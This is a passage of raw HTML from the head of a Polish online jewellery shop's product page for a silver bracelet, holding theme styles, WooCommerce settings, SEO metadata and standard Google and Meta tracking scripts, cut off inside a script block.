

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/
body_size: 36021
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="pl-PL" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="pl-PL" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="pl-PL" class="loading-site no-js"> <!--<![endif]-->
<head>
		
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="facebook-domain-verification" content="gqigslzbkh4n5s4z62implpq2sgqqe" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://amibijoux.pl/xmlrpc.php" />

	<script type="text/javascript">
		var templateUrl = "https://amibijoux.pl/wp-content/themes/flatsome-child",
			siteUrl = "https://amibijoux.pl";
	</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'PLN';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bransoletka siły życiowej srebrna ze srebrnymi kulkami - Ami Bijoux</title>
	<meta name="description" content="Bransoletka siły życiowej srebrna ze srebrnymi kulkami to modna biżuteria od polskiej marki Ami Bijoux. Zamów bransoletkę online już dziś!." />
	<link rel="canonical" href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bransoletka siły życiowej srebrna ze srebrnymi kulkami - Ami Bijoux" />
	<meta property="og:description" content="Bransoletka siły życiowej srebrna ze srebrnymi kulkami to modna biżuteria od polskiej marki Ami Bijoux. Zamów bransoletkę online już dziś!." />
	<meta property="og:url" content="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/" />
	<meta property="og:site_name" content="Ami Bijoux" />
	<meta property="article:modified_time" content="2024-02-02T08:15:08+00:00" />
	<meta property="og:image" content="http://amibijoux.pl/wp-content/uploads/2019/07/7304.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/","url":"https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/","name":"Bransoletka siły życiowej srebrna ze srebrnymi kulkami - Ami Bijoux","isPartOf":{"@id":"https://amibijoux.pl/#website"},"primaryImageOfPage":{"@id":"https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/#primaryimage"},"image":{"@id":"https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/#primaryimage"},"thumbnailUrl":"https://amibijoux.pl/wp-content/uploads/2019/07/7304.png","datePublished":"2019-07-27T07:58:41+00:00","dateModified":"2024-02-02T08:15:08+00:00","description":"Bransoletka siły życiowej srebrna ze srebrnymi kulkami to modna biżuteria od polskiej marki Ami Bijoux. Zamów bransoletkę online już dziś!.","breadcrumb":{"@id":"https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/#primaryimage","url":"https://amibijoux.pl/wp-content/uploads/2019/07/7304.png","contentUrl":"https://amibijoux.pl/wp-content/uploads/2019/07/7304.png","width":900,"height":900},{"@type":"BreadcrumbList","@id":"https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://amibijoux.pl/"},{"@type":"ListItem","position":2,"name":"Biżuteria","item":"https://amibijoux.pl/bizuteria/"},{"@type":"ListItem","position":3,"name":"Bransoletka siły życiowej srebrna ze srebrnymi kulkami"}]},{"@type":"WebSite","@id":"https://amibijoux.pl/#website","url":"https://amibijoux.pl/","name":"Ami Bijoux","description":"Bransoletki, naszyjniki, zawieszki z grawerem, kamienie naturalne - Ami Bijoux","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amibijoux.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ami Bijoux &raquo; Kanał z wpisami" href="https://amibijoux.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ami Bijoux &raquo; Kanał z komentarzami" href="https://amibijoux.pl/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://amibijoux.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://amibijoux.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='stock_manager_frontend_css-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce-product-stock-alert/frontend/css/frontend.min.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://amibijoux.pl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1739732553' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://amibijoux.pl/wp-content/themes/flatsome/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://amibijoux.pl/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://amibijoux.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=5.1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='payu-gateway-css' href='https://amibijoux.pl/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://amibijoux.pl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://amibijoux.pl/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://amibijoux.pl/wp-content/themes/flatsome-child/style.css?ver=3.6.4' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/amibijoux.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://amibijoux.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amibijoux.pl/wp-json/wp/v2/product/4707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amibijoux.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.6.2" />
<link rel='shortlink' href='https://amibijoux.pl/?p=4707' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amibijoux.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famibijoux.pl%2Fprodukt%2Fbransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amibijoux.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famibijoux.pl%2Fprodukt%2Fbransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Sklep Ami Bijoux","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFBF3BP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="Shortcut Icon" type="image/x-icon" href="https://amibijoux.pl/favicon.ico" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://amibijoux.pl/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://amibijoux.pl/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Merriweather:regular,300","Merriweather:regular,300","Merriweather:regular,700","Dancing+Script:regular,700", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
          <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads: 751191465 -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-751191465"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-751191465');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

          <script type='text/javascript'>
            var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '559047518254416', url);
          </script>
        <script type='text/javascript'>fbq('init', '559047518254416', {}, {
    "agent": "wordpress-6.7.2-4.1.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '559047518254416', {}, {
    "agent": "woocommerce-9.6.2-3.3.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
